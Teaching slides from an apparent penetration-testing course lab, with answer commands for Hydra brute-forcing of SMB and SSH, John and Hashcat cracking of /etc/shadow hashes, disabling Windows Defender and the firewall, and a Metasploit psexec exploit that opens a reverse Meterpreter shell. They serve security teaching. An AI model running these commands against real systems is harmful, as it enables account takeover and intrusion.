Slide 1

NYU Cyber Fellows
CS GY 6573
Penetration Testing
Passwords and Exploits
©2020 NYU Tandon School of Engineering

Slide 2
Labs
Password and Authentication Lab
Building a dictionary
With John the Ripper
Using Hydra to guess passwords
Dumping Windows Hashes with PSExec exploit + Meterpreter
And Mimikatz
Exploits
Creating a Persistent backdoor
Routing through other hosts to attack
Note: This lab assumes you have completed previous labs and have access to a Windows machine, either VM or host machine
You will be making changes to user accounts

Slide 3

Building a Password Dictionary list

Slide 4
Lab Setup & Goal
For this lab, we will use an existing password list and make a new password list from it
We will try to use a tool to guess the password of the IEUser account
If you are using your own Windows instance, you will need to enable SMB
Also, create a new user and add a password - "Passw0rd!"
WARNING: These passwords lists have profanity in them. If you are offended by vulgar language, you may want to skip this section or avoid looking at the password files (don't cat the raw files)

Slide 5


Making a dictionary with pw-inspect
We will use an existing password file as a seed for our new list
/usr/share/wordlists/nmap.lst
Inspect the wordlist with cat
We can pipe it right into pw-inspector
We can also use '-i' to read in a file
Use pw-inspector to print passwords
At least 6 characters long but no more than 10 characters
Uses at least 2 of the following three categories: lowercase, uppercase, numbers
Create a new dictionary file called lab9.lst with the following rules
Between 8-10 characters
Must use upper and lower case characters

Slide 6


Making a dictionary with pw-inspect
Answer
Use pw-inspector to print passwords
At least 6 characters long but no more than 10 characters
Uses at least 2 of the following 3 categories: lowercase, uppercase, numbers
$ cat nmap.lst | pw-inspector -m 6 -M 10 -l -u -n -c 2
Create a new dictionary file called lab9.lst with the following rules
Between 8-10 characters
Must use upper and lower case characters
$ cat nmap.lst | pw-inspector -m 8 -M 10 -l -u | sudo tee lab9.lst

Slide 7

John the Ripper
John the Ripper is a multi-purpose tool for password cracking
We can also use it to help mangle our passwords
We will cover more of this tool the following week
If we just call "john" from the command line, it will show us options
Add john to your $PATH
$ echo "PATH=$PATH:/usr/sbin" >> ~/.bashrc && source ~/.bashrc
In Kali 2020.4, we can run John without setting $PATH

Slide 8
John the Ripper - for password mangling
Cat our new password file. Pretty short!
Clear the screen
$ clear
Try the following command:
$ john --wordlist:./lab9.lst --rules:single --stdout
This command will
call John
pass it our new wordlist
specify a mangling rule 'single'
tell it to print to stdout
We can get a list of all rules available with
$ john --list=rules

Slide 9
John the Ripper - for password mangling
Using our small seed file and john, use a rule that mangles the dictionary entries into various forms of "leetspeak "
Converts
i -> 1
e -> 3
etc...
Hint:
uS1N' 0UR sm4Ll S33d F1L3 4nD J0Hn, UZ3 4 RUL3 TH@ m4NGl3z T3H d1cT10N4RY 3NTR13z 1nT0 v4R10Uz F0rMZ 0F l33t sp33k

Slide 10
Spoiler ahead

Slide 11

John the Ripper - for password mangling
Answer
Using our small seed file and john, use a rule that mangles the dictionary entries into various forms of leetspeak
$ john --wordlist:./lab9.lst --rules:l33t --stdout | sudo tee -a lab9.lst

Slide 12
Password Guessing with Hydra

Slide 13



Setup
You may have to go into the Windows Network Settings and enable File and Print Sharing
It depends on what kind of network connection you select
Public needs to be manually enabled
Notes:
Port 22 is open because the I use the windows vm.

Slide 14


Setup
You will need to enable SMBv1
Use the "Turn Windows Features..." panel
Confirm with nmap if needed

Slide 15

Setup
Also, if this is the VM, you will already have the firewall disabled
If you disable it from your host system, make sure to enable it after the lab

Slide 16

Hydra for guessing passwords
Refer again to our options, run hydra
$ hydra
Review the options and example on the bottom of the screen right
Use hydra with our new lab9.lst dictionary to attack the smb server of the Windows target
Once that completed, try it again but by using the 'xhydra' GUI tool
Hint: You will not need to specify options such as port. By specifying a service, hydra automatically provides settings

Slide 17
Spoiler!
Spoiler ahead

Slide 18

Hydra for guessing passwords
Answers
An
$ hydra -l IEUser -P /usr/share/wordlists/lab9.lst smb://10.10.0.5

Slide 19



Hydra for guessing passwords

Slide 20


Password guessing noise - demonstrated
Setup
Now let's see how noisy password guessing can be
Start your Kali Linux SSH server
$ sudo service ssh start
We can verify that it is running
$ service ssh status
$ nmap -n 127.0.0.1 -p 22
Create a new user Alice
$ sudo adduser alice
Change her password to 'Passw0rd!'
$ sudo passwd alice
Open a new Terminal window
Print the recent auth logs and follow them
$ sudo tail -f /var/log/auth.log

Slide 21

Password guessing noise - demonstrated
Run hydra against the local machine to guess alice's ssh password
127.0.0.1
Service - ssh
User - alice
Use the same dictionary file, lab9.lst
As you do this, watch the log window we setup!

Slide 22
Spoiler!
Spoiler ahead

Slide 23

Password guessing noise - demonstrated
$ hydra -l alice -P /usr/share/wordlists/lab9.lst ssh://127.0.0.1
Many system logs about failed authentication
It is VERY OBVIOUS that someone is trying to guess the password!

Slide 24
Password Cracking

Slide 25

Password Cracking
For this lab, we will create some users on our Kali VM and then try to crack their passwords
We will use the nmap.lst wordlist
On your Kali machine, add the following users and passwords
$ sudo adduser alice
spongebob
$ sudo adduser bob
junior56
$ sudo adduser charlie
Liv3rp00l
$ sudo adduser dan
$ofTBa11!999

Slide 26
John
Use john against the shadow file to try and crack the passwords
Use a simple wordlist mode with nmap.lst
Repeated with our mangled wordlist, lab9.lst

Slide 27
Spoiler
Spoiler ahead

Slide 28


John Answer
$ sudo john --wordlist=/usr/share/wordlists/nmap.lst /etc/shadow
$ sudo john --wordlist=/usr/share/wordlists/lab9.lst /etc/shadow

Slide 29

Hashcat
The input for hashcat is a bit different
We can't just pass it the shadow file
ERROR:
First, extract just the hashes from the shadow file
Don't use a text editor
Do use bash commands and tools such as grep and awk
Write the contents to a file, hashes.lst

Slide 30
Spoiler
Spoiler ahead

Slide 31

Hashcat - awk solution
# cat /etc/shadow | grep '\$' | awk -F':' '{print $2 }' > hashes.lst

Slide 32
Hashcat
Next, use hashcat in hybrid wordlist + mask to attack the hashes
wordlist = nmap.lst
mask = two digits
Force it to run if it cannot use GPU (virtualized Kali)
output should be to a file called hashes.out
OPTIONAL: To speed up this lab, shorten the standard nmap.lst
Pull out the entries that contain the string "juni" into a shorter list in your working directory
$ cat /usr/share/wordlists/nmap.lst | grep 'juni' > nmap_short.lst

Slide 33
Spoiler!
Spoiler ahead

Slide 34


Hashcat
$ hashcat -a 6 -m 1800 hashes.lst /usr/share/wordlists/nmap.lst ?d?d --force -o hashes.out

Slide 35
The last password
Use a combination of either John, hashcat, to try and get the last password
Assume that we have a hint: Dan loves softball more than anything
With "softball" as a seed, what is one way to mangle this to make a wordlist?
You could use john rulesets such as l33t, add digits and case shifts using hashcat
Read documentation and practice each. Try to crack it

Slide 36
Dumping Windows hashes - PSExec

Slide 37
Metasploit - Meterpreter Lab
For this lab, we will use a meterpreter session on the Windows target to get hashes and practice some password cracking techniques

Slide 38
Metasploit - Meterpreter Getting Hashes
Setup
Se
Windows
Open up an Administrative command shell
Make a registry change to allow for psexec to execute files
C:\> reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\system /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
Disable Firewall
C:\> netsh advfirewall set allprofiles state off
Open up an Administrative PowerShell
Disable Windows Defender
PS C:\> Set-MpPreference -DisableRealtimeMonitoring $true

Slide 39
Metasploit - Meterpreter Getting Hashes
We will use the metasploit database, so make sure postgresql is started and the msfdb is initialized
Start metasploit
you can check status of the database with 'db_connect' and 'db_status'
Load an exploit that works with Windows against smb sessions, if you have a username and password, with psexec
Set all required options to use the exploit
Set a payload for a reverse tcp meterpreter session

Slide 40
Spoiler
Spoiler ahead

Slide 41

Metasploit - Meterpreter Getting Hashes
Answer
$ msfconsole
msf6 > use exploit/windows/smb/psexec
msf6 exploit(windows/smb/psexec) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set RHOST 10.10.0.5
msf6 exploit(windows/smb/psexec) > set SMBPass Passw0rd!
msf6 exploit(windows/smb/psexec) > set SMBUser IEUser
msf6 exploit(windows/smb/psexec) > set LHOST 10.10.0.10
msf6 exploit(windows/smb/psexec) > exploit
meterpreter >

Slide 42
